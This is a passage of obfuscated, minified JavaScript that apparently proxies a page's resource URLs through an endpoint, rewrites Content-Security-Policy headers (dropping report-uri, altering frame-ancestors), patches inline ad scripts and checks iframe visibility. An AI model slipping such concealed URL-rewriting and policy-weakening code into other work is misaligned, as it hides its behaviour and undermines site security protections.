Pm(0xd69)===s4[Pm(0xa0f)]&&(AM['A'][Pm(0x9ef)](window)[Pm(0x4ce)][Pm(0x9ef)][Pm(0xe6)](s1)[Pm(0xa0f)]=Pm(0xa72),Pm(0xd69)===s4[Pm(0xa0f)]&&(s2=!0x0)),''===s3?AM['A'][Pm(0x9ef)](window)[Pm(0x4ce)][Pm(0x9ef)][Pm(0xe6)](s1)[Pm(0x136)](Pm(0xa0f)):AM['A'][Pm(0x9ef)](window)[Pm(0x4ce)][Pm(0x9ef)][Pm(0xe6)](s1)[Pm(0xa0f)]=s3,s2;}static[lS(0xe45)](s1){const PX=lS;let s2=s1[PX(0x9a4)];for(;s2;){if(this[PX(0x41b)](s2))return!0x0;s2=s2[PX(0x9a4)];}return!0x1;}static async[lS(0xf4f)](s1){const Pj=lS;return s1 instanceof HTMLIFrameElement?await this[Pj(0xcb0)](s1):s1 instanceof Element&&this[Pj(0x505)](s1);}static async[lS(0xcb0)](s1){const PQ=lS,s2=new Aw(s1);return await s2[PQ(0x17e)]();}static[lS(0x505)](s1){const Pa=lS;if(!s1||!document[Pa(0xf27)](s1))return!0x1;if(this[Pa(0xf3b)](s1))return A7['A'][Pa(0x46e)](Pa(0xd8)),!0x1;const s2=s1[Pa(0x260)]();return!(s2['x']+window[Pa(0x926)]+s2[Pa(0x3cd)]<-0x1f4&&(A7['A'][Pa(0x46e)](Pa(0xdf0)),A7['A'][Pa(0x46e)](Pa(0x7d8)[Pa(0xedf)](s2['x'],Pa(0x9e4))[Pa(0xedf)](s2['y'],Pa(0x265))[Pa(0xedf)](window[Pa(0x926)],Pa(0xd92))[Pa(0xedf)](window[Pa(0xc4a)],Pa(0x5a7))[Pa(0xedf)](s2[Pa(0x3cd)],Pa(0x8d2))[Pa(0xedf)](s2[Pa(0xe11)])),0x1));}static[lS(0xd06)](s1){const PB=lS;return(function(){const PT=a2D,s2=window[PT(0x5c6)](s1);return PT(0x54e)===s1[PT(0x4c0)][PT(0xf40)]()||!(PT(0x97a)!==s1[PT(0x4c0)][PT(0xf40)]()||!(s1[PT(0x6b9)]||s2[PT(0xa03)]&&PT(0xd69)!==s2[PT(0xa03)]))||!(PT(0x5ef)!==s1[PT(0x4c0)][PT(0xf40)]()||!s2[PT(0xa03)]||PT(0xd69)===s2[PT(0xa03)])||'a'===s1[PT(0x4c0)][PT(0xf40)]();}())&&this[PB(0x17e)](s1);}static[lS(0x17e)](s1){const Pz=lS,s2=window[Pz(0x5c6)](s1);if(Pz(0xd69)===s2[Pz(0xa0f)])return!0x1;if(Pz(0x47c)!==s2[Pz(0x276)])return!0x1;if(parseFloat(s2[Pz(0xaeb)])<0.2)return!0x1;if(s1[Pz(0x6f7)]<0xa||s1[Pz(0x2f8)]<0xa)return!0x1;let s3=s1[Pz(0xca7)];for(;s3;){if(this[Pz(0xf3b)](s3))return!0x1;s3=s3[Pz(0xca7)];}return!0x0;}static async[lS(0x281)](s1){const Pr=lS;for(const s3 of Array[Pr(0xd00)](s1[Pr(0x1002)](Pr(0x97a))))if(Ar[Pr(0xd06)](s3))return!0x0;for(const s4 of Array[Pr(0xd00)](s1[Pr(0x1002)](Pr(0x54e))))if(Ar[Pr(0xd06)](s4))return!0x0;for(const s5 of Array[Pr(0xd00)](s1[Pr(0x1002)](Pr(0x5ef))))if(Ar[Pr(0xd06)](s5))return!0x0;for(const s6 of Array[Pr(0xd00)](s1[Pr(0x1002)]('a')))if(Ar[Pr(0xd06)](s6))return!0x0;const s2=[];for(const s7 of Array[Pr(0xd00)](s1[Pr(0x1002)](Pr(0xde)))){const s8=new Aw(s7);s2[Pr(0xece)](s8[Pr(0x17e)]());}return(await Promise[Pr(0xaea)](s2))[Pr(0x179)](s9=>!0x0===s9);}static[lS(0xde1)](s1){const Pw=lS;Aw[Pw(0x204)](s1);}}class Aw{constructor(s1){const PV=lS;this[PV(0xde)]=s1,(0x0,Az['A'])(this,PV(0x4ba),void 0x0),(0x0,Az['A'])(this,PV(0x9d4),!0x1),(0x0,Az['A'])(this,PV(0xba3),0x0);}[lS(0x17e)](){return(0x0,A8['c'])(s1=>{const PC=a2D;if(!Ar[PC(0x17e)](this[PC(0xde)]))return s1(!0x1);this[PC(0xba3)]&&window[PC(0x5b5)](this[PC(0xba3)]),this[PC(0xba3)]=AM['A'][PC(0x9ef)](window)[PC(0x7ec)][PC(0xe6)](window,()=>{const PO=PC;if(this[PO(0x9d4)])return void window[PO(0x5b5)](this[PO(0xba3)]);if(!this[PO(0xde)]||!AM['A'][PO(0x9ef)]()[PO(0x7fc)][PO(0x9ef)][PO(0xe6)](this[PO(0xde)]))return window[PO(0x5b5)](this[PO(0xba3)]),s1(!0x1);this[PO(0x4ba)]=new MessageChannel(),this[PO(0x4ba)][PO(0xae4)][PO(0x93c)]=s3=>{const PW=PO,s4=AM['A'][PW(0x9ef)]()[PW(0x1a1)][PW(0x9ef)][PW(0xe6)](s3);if(PW(0x322)==typeof s4&&(0x0,A2['_'])(s4)){this[PW(0x9d4)]=!0x0;const s5=(0x0,A2['ks'])(s4);s5===Aw[PW(0x42b)]?s1(!0x0):s5===Aw[PW(0xd96)]&&s1(!0x1);}};const s2=(0x0,A2['md'])(Aw[PO(0xf16)]);AM['A'][PO(0x9ef)]()[PO(0x7fc)][PO(0x9ef)][PO(0xe6)](this[PO(0xde)])[PO(0x8a7)](s2,'*',[this[PO(0x4ba)][PO(0x900)]]);},0xc8),AM['A'][PC(0x9ef)](window)[PC(0xd01)][PC(0xe6)](window,()=>{const Pe=PC;this[Pe(0x9d4)]||(window[Pe(0x5b5)](this[Pe(0xba3)]),s1(!0x1));},0xbb8);});}[lS(0x1ad)](){const Pu=lS;this[Pu(0xba3)]&&window[Pu(0x5b5)](this[Pu(0xba3)]),this[Pu(0x4ba)][Pu(0xae4)][Pu(0x93c)]=null,this[Pu(0x4ba)][Pu(0x900)][Pu(0x93c)]=null;}static[lS(0x204)](s1){const Pb=lS;AM['A'][Pb(0x9ef)](s1)[Pb(0x94d)][Pb(0xe6)](s1,Pb(0xaf8),async s2=>{const PI=Pb,s3=AM['A'][PI(0x9ef)]()[PI(0x1a1)][PI(0x9ef)][PI(0xe6)](s2);if(PI(0x322)!=typeof s3||!(0x0,A2['_'])(s3))return;const s4=(0x0,A2['ks'])(s3);if(s4!==this[PI(0xf16)]&&s4!==this[PI(0xe22)])return;const s5=s2[PI(0x8ec)][0x0];s5[PI(0x8a7)]((0x0,A2['md'])(Aw[PI(0xe2b)]));const s6=await Ar[PI(0x281)](s1[PI(0xd43)])?Aw[PI(0x42b)]:Aw[PI(0xd96)];s5[PI(0x8a7)]((0x0,A2['md'])(s6));});}}(0x0,Az['A'])(Aw,lS(0xf16),lS(0x530)),(0x0,Az['A'])(Aw,lS(0xe22),lS(0xd03)),(0x0,Az['A'])(Aw,lS(0xe2b),lS(0xe6f)),(0x0,Az['A'])(Aw,lS(0x42b),lS(0x88c)),(0x0,Az['A'])(Aw,lS(0xd96),lS(0xb38));var AV=x(0x1a13);function AC(s1){const Pd=lS,s2=Object[Pd(0xce7)](null),s3=s1[Pd(0xe28)](';');for(const s5 of s3){var s4;const s6=s5[Pd(0x449)]();if(!s6)continue;const s7=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[Pd(0xbf1)](s6);if(!s7||!s7[Pd(0xc37)])continue;const s8=AO(s7[Pd(0xc37)][Pd(0xb53)]),s9=(null!==(s4=s7[Pd(0xc37)][Pd(0xcd3)])&&void 0x0!==s4?s4:'')[Pd(0x449)]();if(!s9){s2[s8]=[];continue;}const sA=s9[Pd(0xe28)](/[\t\n\r\f ]+/),sD=[],sx=new Set();for(const ss of sA){const sS=ss[Pd(0x449)]();sS&&(sx[Pd(0x657)](sS)||(sx[Pd(0xf33)](sS),sD[Pd(0xece)](sS)));}if(s2[s8]){const sq=s2[s8],sk=[],sK=new Set();for(const sh of[...sq,...sD])sK[Pd(0x657)](sh)||(sK[Pd(0xf33)](sh),sk[Pd(0xece)](sh));s2[s8]=sk;}else s2[s8]=sD;}return{'directives':s2};}function AO(s1){const PJ=lS;return s1[PJ(0x449)]()[PJ(0xf40)]();}function AW(s1){const PU=lS,s2=[];for(const [s3,s4]of Object[PU(0xc04)](s1[PU(0x5d2)])){const s5=AO(s3);s4&&0x0!==s4[PU(0xc72)]?s2[PU(0xece)](''[PU(0xedf)](s5,'\x20')[PU(0xedf)](s4[PU(0xc8f)]('\x20'))):s2[PU(0xece)](s5);}return s2[PU(0xc8f)](';\x20');}function Au(s1){const PH=lS,s2=s1[PH(0x5d2)][PH(0x7ef)]||s1[PH(0x5d2)][PH(0x631)];if(!s2||0x0===s2[PH(0xc72)])return null;for(const s3 of s2){const s4=s3[PH(0x230)](/^["']?nonce-([^'"\s]+)["']?$/);if(s4)return s4[0x1];}return null;}function Ab(s1,s2){const PG=lS,s3=s2[PG(0x230)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s3&&(0x0,A3['Vp'])(s1)){let s4=A0['A'][PG(0x565)][PG(0xa22)](/^https?:\/\//,'');return(0x0,A5['az'])(s1,A0['A'][PG(0x565)])&&(s4=/^\d+\./i[PG(0xa99)](s4)?s4[PG(0xa22)](/^\d+\./,'*.'):'*.'+s4),[s4,A3['qF'],s1[PG(0x828)],(0x0,A3['rI'])(s3[0x1]),''][PG(0xc8f)]('/');}return s2[PG(0x230)](/^(?:https?:\/\/)?\*$/)?'*':s2;}function AI(s1,s2){const PN=lS;if(!(0x0,A3['Vp'])(s1))throw new Error(PN(0x6d4)[PN(0xedf)](s1));if(!s2||0x0===s2[PN(0xc72)])return;const s3=function(s7){const Po=PN;return s7[Po(0xe28)](',')[Po(0xf89)](s8=>s8[Po(0x449)]())[Po(0x65e)](s8=>s8[Po(0xc72)]>0x0)[Po(0xf89)](AC);}(s2);if(0x0===s3[PN(0xc72)])return;const s4=s3[PN(0xf89)](s7=>function(s8,s9){const Py=PN,sA={'directives':Object[Py(0x811)](Object[Py(0xc04)](s9[Py(0x5d2)])[Py(0xf89)](sD=>{let [sx,ss]=sD;const sS=function(sq){const PE=a2D,sk={'frame-ancestors':function(sK){const Pi=a2D;return(0x0,A3['Vp'])(s8)&&s8[Pi(0x725)]?[Pi(0xe25)+s8[Pi(0x828)]]:sK[Pi(0xf89)](sh=>Ab(s8,sh));},'block-all-mixed-content':function(sK){const Pc=a2D;return A0['A'][Pc(0x46e)]?null:[...sK];},'report-uri':()=>null};return sk[sq]?sk[sq]:sq[PE(0xc23)](PE(0x2c3))?sK=>(A0['A'][PE(0x46e)]?sK[PE(0xf89)](sh=>PE(0x137)===sh?PE(0xc25):sh):[...sK])[PE(0xf89)](sh=>Ab(s8,sh)):null;}(sx);return sS?[sx,sS(ss)]:[sx,[...ss]];})[Py(0x65e)](sD=>{let [,sx]=sD;return null!=sx;}))};return 0x0===Object[Py(0x27b)](sA[Py(0x5d2)])[Py(0xc72)]?null:sA;}(s1,s7))[PN(0x65e)](s7=>null!=s7),s5=s4[PN(0xf89)](Au)[PN(0x5bd)](s7=>null!=s7),s6=function(s7){const R0=PN;return s7[R0(0xf89)](AW)[R0(0xc8f)](',\x20');}(s4);return{'protectedHeader':s6,'scriptNonce':s5};}var Ad=x(0x941);const AJ=[],AU={};function AH(s1,s2){const R1=lS;if(AJ[R1(0xa97)](s2))return;const s3=s1[R1(0xd76)][R1(0xa39)](s1,s2);if(s3){if(!s3[R1(0x205)])return;if(s3[R1(0x9ef)]||s3[R1(0xf0d)])return;}try{if(s2[R1(0x230)](/^\d+$/))return;AU[s2]=s1[s2],s1[R1(0xd76)][R1(0x37d)](s1,s2,{'get':function(){const R2=R1,s4=AU[s2];if(void 0x0===s4){const s5=(0x0,A2['md'])(s2),s6=AM['A'][R2(0x9ef)](s1)[R2(0x9c1)][R2(0xe6)](s1[R2(0xd43)],'#'+s5);if(0x1===s6[R2(0xc72)])return s6[0x0];if(s6[R2(0xc72)]>0x1)return s6;}return s4;},'set':function(s4){return AU[s2]=s4;},'configurable':!0x0});}catch(s4){return void A7['A'][R1(0x46e)](R1(0xc85),s4[R1(0xe97)]());}AJ[R1(0xece)](s2);}const AG=lS(0x917)[lS(0xedf)](lS(0x1aa),lS(0xfbd));var AN=x(0xe37);function Ao(s1,s2,s3,s4,s5){const R3=lS;return s2?s2[R3(0xe28)]('\x20')[R3(0xf89)](s6=>(0x0,A3['EW'])(s6)?s6:(0x0,A3['Wq'])({'protectUrlContext':s1,'url':s6,'kind':A3['MN'][R3(0x11b)],'baseUrl':s3,'endpoint':s4||A0['A'][R3(0x565)],'key':s5||(0x0,AN['x'])()}))[R3(0xc8f)]('\x20'):s2;}function Ay(s1){const R4=lS;return s1?s1[R4(0xe28)]('\x20')[R4(0xf89)](s2=>(0x0,A3['EW'])(s2)?(0x0,A3['sH'])(s2)[R4(0xbd7)]:s2)[R4(0xc8f)]('\x20'):s1;}var Ai=x(0x13e7);function Ac(s1){const R5=lS,s2=[],s3=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let s4;for(;null!==(s4=s3[R5(0xbf1)](s1));){const s5=s4[0x1][R5(0x449)]();if(s5[R5(0xa97)]('\x20')){const s6=s5[R5(0xe28)](/\s+/);s2[R5(0xece)]({'url':s6[0x0],'size':s6[0x1]});}else s2[R5(0xece)]({'url':s5});}return s2;}const AE=s1=>{const R6=lS;let {protectUrlContext:s2,srcset:s3,endpoint:s4,key:s5,kind:s6,baseUrl:s7,urlFilter:s8}=s1;return Ac(s3)[R6(0xf89)](s9=>{const R7=R6;let sA;return sA=s8&&!s8(s9[R7(0x6ea)])?s9[R7(0x6ea)]:(0x0,A3['Wq'])({'protectUrlContext':s2,'url':s9[R7(0x6ea)],'key':s5,'kind':s6,'endpoint':s4,'baseUrl':s7}),s9[R7(0x35a)]?''[R7(0xedf)](sA,'\x20')[R7(0xedf)](s9[R7(0x35a)]):sA;})[R6(0xc8f)](',\x20');},D0=s1=>Ac(s1)[lS(0xf89)](s2=>{const R8=lS,s3=(0x0,A3['EW'])(s2[R8(0x6ea)])?(0x0,A3['sH'])(s2[R8(0x6ea)])[R8(0xbd7)]:s2[R8(0x6ea)];return s2[R8(0x35a)]?''[R8(0xedf)](s3,'\x20')[R8(0xedf)](s2[R8(0x35a)]):s3;})[lS(0xc8f)](',\x20');function D1(s1){const R9=lS;var s2;let {_window:s3=window,protectUrlContext:s4,html:s5,docBaseUrl:s6,idFilter:s7,urlFilter:s8,attributeFilter:s9}=s1;if(!s5)return s5;if(s5=s5[R9(0xe97)](),!s5[R9(0xa97)]('<'))return s5;s5[R9(0xa97)](R9(0xa96))&&(s5=AM['A'][R9(0x9ef)](s3)[R9(0xad3)][R9(0xe6)](s5,/<noscript>.*?<\/noscript>/g,''));const sA=new s3[(R9(0x2fb))](),sD=AM['A'][R9(0x9ef)](s3)[R9(0x9dc)][R9(0xe6)](sA,s5,R9(0xa50)),sx=sD[R9(0x31a)](R9(0xa01)),ss=(null==sx?void 0x0:sx[R9(0x68c)](R9(0xee2)))||s6||AM['A'][R9(0x9ef)](s3)[R9(0x29f)][R9(0x9ef)][R9(0x3ca)](s3[R9(0xd43)]);D2({'_window':s3,'protectUrlContext':s4,'node':sD,'baseUrl':ss,'idFilter':s7,'urlFilter':s8,'attributeFilter':s9});const sS=AM['A'][R9(0x9ef)]()[R9(0x55f)][R9(0xe6)](sD,R9(0xa6a));sS&&sS[R9(0x5ac)](),AM['A'][R9(0x9ef)](s3)[R9(0x9c1)][R9(0xe6)](sD,R9(0xa75))[R9(0x50f)](sk=>{AH(s3,sk['id']);});let sq='';return s5[R9(0xa97)](R9(0xf4d))?sq=sD[R9(0xfe4)][R9(0x1a4)]:s5[R9(0xa97)](R9(0xa3e))&&s5[R9(0xa97)](R9(0xb66))?sq=sD[R9(0x537)][R9(0x1a4)]+sD[R9(0xe80)][R9(0x1a4)]:s5[R9(0xa97)](R9(0xa3e))&&!s5[R9(0xa97)](R9(0x7b0))?sq=sD[R9(0x537)][R9(0x1a4)]:s5[R9(0xa97)](R9(0xb66))?(AM['A'][R9(0x9ef)]()[R9(0xd0)][R9(0x9ef)][R9(0xe6)](sD[R9(0x537)])&&(sq+=sD[R9(0x537)][R9(0x1a4)]),sq+=sD[R9(0xe80)][R9(0x1a4)]):sq=AM['A'][R9(0x9ef)]()[R9(0xd0)][R9(0x9ef)][R9(0xe6)](sD[R9(0x537)])+AM['A'][R9(0x9ef)]()[R9(0xd0)][R9(0x9ef)][R9(0xe6)](sD[R9(0xe80)]),R9(0x517)===(null===(s2=sD[R9(0x788)])||void 0x0===s2?void 0x0:s2[R9(0xb53)])&&(sq=R9(0xb9d)+sq),sq;}function D2(s1){const RA=lS;let {_window:s2=window,protectUrlContext:s3,node:s4,baseUrl:s5,idFilter:s6,urlFilter:s7,attributeFilter:s8}=s1;s4 instanceof s2[RA(0x53c)][RA(0x8ea)]&&(function(s9){const RD=RA;let {protectUrlContext:sA,node:sD,baseUrl:sx,_window:ss=window,idFilter:sS,urlFilter:sq,attributeFilter:sk}=s9;if(!(sD instanceof ss[RD(0x53c)][RD(0x189)]))return;const sK=sR=>(!sS||sS(sR))&&!(0x0,A2['_'])(sR)&&!sR[RD(0xa97)](RD(0xc2b)),sh=sR=>(!sq||sq(sR))&&!(0x0,A3['EW'])(sR),sp=sR=>(!sk||sk(sR))&&!(0x0,A2['_'])(sR),sF=sD[RD(0x4c0)][RD(0xf40)]();if(RD(0x97a)===sF||RD(0xe19)===sF){const sR=AM['A'][RD(0x9ef)](ss)[RD(0x9f2)][RD(0xe6)](sD,RD(0x6b9));sR&&sh(sR)&&AM['A'][RD(0x9ef)](ss)[RD(0x138)][RD(0xe6)](sD,RD(0x6b9),(0x0,A3['Wq'])({'protectUrlContext':sA,'url':sR,'kind':A3['MN'][RD(0x11b)],'baseUrl':sx,'endpoint':A0['A'][RD(0x565)]}));const sm=AM['A'][RD(0x9ef)](ss)[RD(0x9f2)][RD(0xe6)](sD,RD(0xa5c));sm&&AM['A'][RD(0x9ef)](ss)[RD(0x138)][RD(0xe6)](sD,RD(0xa5c),AE({'protectUrlContext':sA,'srcset':sm,'endpoint':A0['A'][RD(0x565)],'urlFilter':sq}));const sX=AM['A'][RD(0x9ef)](ss)[RD(0x9f2)][RD(0xe6)](sD,RD(0x64d));sX&&AM['A'][RD(0x9ef)](ss)[RD(0x138)][RD(0xe6)](sD,RD(0x64d),Ao(sA,sX,AM['A'][RD(0x9ef)](ss)[RD(0x29f)][RD(0x9ef)][RD(0x3ca)](ss[RD(0xd43)])));}else{if(RD(0xe8f)===sF){const sj=AM['A'][RD(0x9ef)](ss)[RD(0x9f2)][RD(0xe6)](sD,RD(0x6b9));if(sj)sh(sj)&&AM['A'][RD(0x9ef)](ss)[RD(0x138)][RD(0xe6)](sD,RD(0x6b9),(0x0,A3['Wq'])({'protectUrlContext':sA,'url':sj,'kind':A3['MN'][RD(0x863)],'baseUrl':sx,'endpoint':A0['A'][RD(0x565)]}));else{let sQ=AM['A'][RD(0x9ef)](ss)[RD(0xd0)][RD(0x9ef)][RD(0xe6)](sD);sQ&&(sQ=AM['A'][RD(0x9ef)](ss)[RD(0xad3)][RD(0xe6)](sQ,/\bwindow\.location\b/g,RD(0x996)),AM['A'][RD(0x9ef)](ss)[RD(0xd0)][RD(0xf0d)][RD(0xe6)](sD,sQ)),sQ[RD(0xa97)](RD(0x233))&&(sQ=AM['A'][RD(0x9ef)](ss)[RD(0xad3)][RD(0xe6)](sQ,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,RD(0xaba)),AM['A'][RD(0x9ef)](ss)[RD(0xd0)][RD(0xf0d)][RD(0xe6)](sD,sQ)),(0x0,A3['Gy'])(sA)||(0x0,A3['Vp'])(sA)||RD(0xf08)!==sA[RD(0xf07)]||(sQ[RD(0xa97)](RD(0x75b))&&(sQ=AM['A'][RD(0x9ef)](ss)[RD(0xad3)][RD(0xe6)](sQ,RD(0x75b),RD(0x1b5)),AM['A'][RD(0x9ef)](ss)[RD(0xd0)][RD(0xf0d)][RD(0xe6)](sD,sQ)),sQ[RD(0xa97)](RD(0x8a3))&&(sQ=AM['A'][RD(0x9ef)](ss)[RD(0xad3)][RD(0xe6)](sQ,RD(0x8a3),RD(0x545)),AM['A'][RD(0x9ef)](ss)[RD(0xd0)][RD(0xf0d)][RD(0xe6)](sD,sQ)),sQ[RD(0xa97)](RD(0x89b))&&sQ[RD(0xa97)](RD(0x82d))&&(sQ=AM['A'][RD(0x9ef)](ss)[RD(0xad3)][RD(0xe6)](sQ,RD(0x89b),RD(0xfc6)),sQ=AM['A'][RD(0x9ef)](ss)[RD(0xad3)][RD(0xe6)](sQ,RD(0x7ea),RD(0xbc9)),sQ[RD(0xa97)](RD(0x173))?sQ+=RD(0xbdc):sQ+=RD(0x812),AM['A'][RD(0x9ef)](ss)[RD(0xd0)][RD(0xf0d)][RD(0xe6)](sD,sQ)));}}else{if(RD(0x1003)===sF){var sv;const sa=null===(sv=AM['A'][RD(0x9ef)](ss)[RD(0x9f2)][RD(0xe6)](sD,RD(0xe20)))||void 0x0===sv?void 0x0:sv[RD(0xf40)](),sT=AM['A'][RD(0x9ef)](ss)[RD(0x9f2)][RD(0xe6)](sD,RD(0xee2)),sB=AM['A'][RD(0x9ef)](ss)[RD(0x9f2)][RD(0xe6)](sD,'as');if(sT&&sh(sT)){const sz=RD(0x977)===sa||RD(0x17c)===sa&&RD(0x2cb)===sB?A3['MN'][RD(0x65a)]:RD(0x17c)===sa&&RD(0xe8f)===sB?A3['MN'][RD(0x863)]:A3['MN'][RD(0x11b)];AM['A'][RD(0x9ef)](ss)[RD(0x138)][RD(0xe6)](sD,RD(0xee2),(0x0,A3['Wq'])({'protectUrlContext':sA,'url':sT,'kind':sz,'baseUrl':sx,'endpoint':A0['A'][RD(0x565)]}));}}else{if(RD(0xde)===sF){const sr=AM['A'][RD(0x9ef)](ss)[RD(0x9f2)][RD(0xe6)](sD,RD(0x6b9));if(sr&&sr[RD(0xd3e)](RD(0x625))){const sV=D3(sr,sA,ss);AM['A'][RD(0x9ef)](ss)[RD(0x138)][RD(0xe6)](sD,RD(0x6b9),sV);}else sr&&sh(sr)&&AM['A'][RD(0x9ef)](ss)[RD(0x138)][RD(0xe6)](sD,RD(0x6b9),(0x0,A3['Wq'])({'protectUrlContext':sA,'url':sr,'kind':A3['MN'][RD(0x112)],'baseUrl':sx,'endpoint':A0['A'][RD(0x565)]}));const sw=AM['A'][RD(0x9ef)](ss)[RD(0x9f2)][RD(0xe6)](sD,RD(0x12c));if(sw){const sC=(0x0,A3['Wq'])({'protectUrlContext':sA,'url':A0['A'][RD(0x565)]+RD(0xc3f),'kind':A3['MN'][RD(0x863)],'baseUrl':AM['A'][RD(0x9ef)](ss)[RD(0x29f)][RD(0x9ef)][RD(0x3ca)](ss[RD(0xd43)]),'endpoint':A0['A'][RD(0x565)]});sw[RD(0xa97)](sC)?AM['A'][RD(0x9ef)](ss)[RD(0x138)][RD(0xe6)](sD,RD(0x12c),D1({'_window':ss,'protectUrlContext':sA,'html':sw})):AM['A'][RD(0x9ef)](ss)[RD(0x138)][RD(0xe6)](sD,RD(0x12c),RD(0xcf9)[RD(0xedf)](AG,RD(0x11d))[RD(0xedf)](sC,RD(0x66c))[RD(0xedf)]((0x0,AN['x'])()['id'],RD(0xf3e))+D1({'_window':ss,'protectUrlContext':sA,'html':sw}));}}else{if('a'===sF){const sO=AM['A'][RD(0x9ef)](ss)[RD(0x9f2)][RD(0xe6)](sD,RD(0xee2));sO&&sh(sO)&&AM['A'][RD(0x9ef)](ss)[RD(0x138)][RD(0xe6)](sD,RD(0xee2),(0x0,A3['Wq'])({'protectUrlContext':sA,'url':sO,'kind':A3['MN'][RD(0xede)],'baseUrl':sx,'endpoint':A0['A'][RD(0x565)]}));const sW=AM['A'][RD(0x9ef)](ss)[RD(0x9f2)][RD(0xe6)](sD,RD(0x8e4));RD(0x322)==typeof sW&&sW[RD(0xa97)](RD(0xb77))&&AM['A'][RD(0x9ef)](ss)[RD(0x138)][RD(0xe6)](sD,RD(0x8e4),RD(0x945)[RD(0xedf)](btoa(sW),RD(0xd6f)));const su=AM['A'][RD(0x9ef)](ss)[RD(0x9f2)][RD(0xe6)](sD,RD(0x225));RD(0x322)!=typeof su||(0x0,A3['Gy'])(sA)||(AM['A'][RD(0x9ef)](ss)[RD(0xebc)][RD(0xe6)](sD,RD(0x225)),AM['A'][RD(0x9ef)](ss)[RD(0x138)][RD(0xe6)](sD,RD(0xe37)+(0x0,A2['md'])(RD(0x225)),su));}else{if(RD(0xf1)===sF){const sb=AM['A'][RD(0x9ef)](ss)[RD(0x9f2)][RD(0xe6)](sD,RD(0x6b9));sb&&sh(sb)&&AM['A'][RD(0x9ef)](ss)[RD(0x138)][RD(0xe6)](sD,RD(0x6b9),(0x0,A3['Wq'])({'protectUrlContext':sA,'url':sb,'kind':A3['MN'][RD(0x11b)],'baseUrl':sx,'endpoint':A0['A'][RD(0x565)]}));const sI=AM['A'][RD(0x9ef)](ss)[RD(0x9f2)][RD(0xe6)](sD,RD(0xbd9));sI&&sh(sI)&&AM['A'][RD(0x9ef)](ss)[RD(0x138)][RD(0xe6)](sD,RD(0xbd9),(0x0,A3['Wq'])({'protectUrlContext':sA,'url':sI,'kind':A3['MN'][RD(0x11b)],'baseUrl':sx,'endpoint':A0['A'][RD(0x565)]}));}else{if(RD(0x9c0)===sF){const sd=AM['A'][RD(0x9ef)](ss)[RD(0x9f2)][RD(0xe6)](sD,RD(0x6b9));sd&&sh(sd)&&AM['A'][RD(0x9ef)](ss)[RD(0x138)][RD(0xe6)](sD,RD(0x6b9),(0x0,A3['Wq'])({'protectUrlContext':sA,'url':sd,'kind':A3['MN'][RD(0x11b)],'baseUrl':sx,'endpoint':A0['A'][RD(0x565)]}));}else{if(RD(0xe7)===sF){const sJ=AM['A'][RD(0x9ef)](ss)[RD(0x9f2)][RD(0xe6)](sD,RD(0xdd7)),sU=AM['A'][RD(0x9ef)](ss)[RD(0x9f2)][RD(0xe6)](sD,RD(0x8ac));sJ&&sh(sJ)&&AM['A'][RD(0x9ef)](ss)[RD(0x138)][RD(0xe6)](sD,RD(0xdd7),(0x0,A3['Wq'])({'protectUrlContext':sA,'url':sJ,'kind':RD(0x72e)===sU?A3['MN'][RD(0xede)]:A3['MN'][RD(0x112)],'baseUrl':sx,'endpoint':A0['A'][RD(0x565)]})),sU&&![RD(0x72e),RD(0xf76),RD(0x830),RD(0x466)][RD(0xa97)](sU)&&sK(sU)&&AM['A'][RD(0x9ef)](ss)[RD(0x138)][RD(0xe6)](sD,RD(0x8ac),(0x0,A2['md'])(sU));}else{if(RD(0xb7e)===sF||'g'===sF){const sH=[RD(0x58d),RD(0x4ae),RD(0xb02),RD(0x65e),RD(0x8a9),RD(0x38c),RD(0x372),RD(0xd1c)];for(const sN of sH){const so=AM['A'][RD(0x9ef)](ss)[RD(0x9f2)][RD(0xe6)](sD,sN);if(so){const sy=(0x0,AV['oY'])({'protectUrlContext':sA,'value':so,'idFilter':sS,'urlFilter':sq,'attributeFilter':sk});AM['A'][RD(0x9ef)](ss)[RD(0x138)][RD(0xe6)](sD,sN,sy);}}const sG=AM['A'][RD(0x9ef)](ss)[RD(0x9f2)][RD(0xe6)](sD,RD(0x175));if(sG&&RD(0x322)==typeof sG){if(sG[RD(0xd3e)]('#')&&sK(sG[RD(0x24d)](0x1)))AM['A'][RD(0x9ef)](ss)[RD(0x138)][RD(0xe6)](sD,RD(0x175),'#'+(0x0,A2['md'])(sG[RD(0x24d)](0x1)));else{const si=new URL(sG,sx);sh(si[RD(0xee2)])&&AM['A'][RD(0x9ef)](ss)[RD(0x138)][RD(0xe6)](sD,RD(0x175),(0x0,A3['Wq'])({'protectUrlContext':sA,'url':si,'kind':A3['MN'][RD(0x11b)],'endpoint':A0['A'][RD(0x565)]}));}}}else{if(RD(0x1000)===sF){const sc=AM['A'][RD(0x9ef)](ss)[RD(0x9f2)][RD(0xe6)](sD,RD(0xfda));if(sc&&RD(0x322)==typeof sc&&sK(sc)){const sE=(0x0,A2['md'])(sc);AM['A'][RD(0x9ef)](ss)[RD(0x138)][RD(0xe6)](sD,RD(0xfda),sE);}}else{if(RD(0x2cb)===sF){if(RD(0xcf5)===sD[RD(0x68c)](RD(0x9c5))&&!(0x0,A3['Gy'])(sA)){let S0=AM['A'][RD(0x9ef)](ss)[RD(0x587)][RD(0x9ef)][RD(0xe6)](sD);S0&&(S0=AM['A'][RD(0x9ef)](ss)[RD(0xad3)][RD(0xe6)](S0,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),AM['A'][RD(0x9ef)](ss)[RD(0x587)][RD(0xf0d)][RD(0xe6)](sD,S0));}!function(S1){const Rx=RD;let {_window:S2,protectUrlContext:S3,element:S4,baseUrl:S5,idFilter:S6,urlFilter:S7,attributeFilter:S8}=S1;if(Rx(0x2cb)!==S4[Rx(0x4c0)][Rx(0xf40)]())return;const S9=AM['A'][Rx(0x9ef)](S2)[Rx(0x587)][Rx(0x9ef)][Rx(0xe6)](S4);S9&&AM['A'][Rx(0x9ef)](S2)[Rx(0x587)][Rx(0xf0d)][Rx(0xe6)](S4,(0x0,AV['dv'])({'protectUrlContext':S3,'stylesheet':S9,'baseUrl':S5,'idFilter':S6,'urlFilter':S7,'attributeFilter':S8}));}({'_window':ss,'protectUrlContext':sA,'element':sD,'baseUrl':sx,'idFilter':sS,'urlFilter':sq,'attributeFilter':sk});}}}}}}}}}}}const 